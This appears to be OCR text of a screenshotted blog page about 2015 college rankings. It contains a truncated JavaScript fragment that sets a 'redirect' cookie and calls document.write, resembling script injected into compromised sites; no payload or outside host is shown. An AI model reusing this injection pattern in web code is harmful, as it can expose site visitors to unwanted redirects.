
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
Post
Previous
PREVIOUS
navigation
Post
College ranks guide nationwide and worldwide
rankings rev up for 2015 admissions